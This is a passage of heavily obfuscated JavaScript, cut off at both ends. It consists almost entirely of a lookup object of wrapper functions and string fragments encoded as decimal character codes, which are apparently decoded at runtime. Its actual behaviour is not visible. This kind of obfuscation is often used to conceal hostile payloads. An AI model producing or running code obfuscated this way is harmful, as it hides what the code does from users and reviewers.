_0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return 